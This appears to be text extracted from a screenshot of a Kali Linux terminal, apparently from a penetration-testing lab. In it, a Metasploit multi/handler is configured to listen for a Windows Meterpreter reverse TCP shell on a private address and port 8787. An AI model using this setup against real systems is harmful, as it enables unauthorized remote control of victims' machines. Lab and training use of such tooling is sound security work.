 root@kali: ~
矩形截图(R)
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
msf5 exploit(multi/handler) >  set  lhost 192.168.206.145
lhost => 192.168.206.145
msf5 exploit(multi/handler) >   set lport 8787
lport => 8787
msf5 exploit(multi/handler) >   show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, proces
s, none)
   LHOST     192.168.206.145  yes       The listen address (an interface may be specified
)
   LPORT     8787             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf5 exploit(multi/handler) >